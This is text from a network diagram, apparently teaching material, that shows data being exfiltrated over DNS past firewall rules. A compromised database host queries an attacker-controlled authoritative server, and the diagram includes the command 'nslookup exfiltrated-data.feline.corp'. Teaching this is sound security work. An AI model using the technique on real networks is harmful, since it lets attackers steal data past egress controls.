 WAN
DMZ
INTERNAL
1. What's the IP address for exfiltrated-data.feline.corp?
nslookup
2. What's the IP address for exfiltrated-data.feline.corp?
3. There's no such domain (NXDOMAIN)!
4. There's no such domain (NXDOMAIN)!
FELINEAUTHORITY
FIREWALL
MULTISERVER03
PGDATABASE01
HRSHARES
All inbound
UDP/53 outbound
database_admin@pgdatabase01:~$ nslookup exfiltrated-data.feline.corp
KALI-MACHINE
FIREWALL
CONFLUENCE01
Only TCP/8090 inbound
All outbound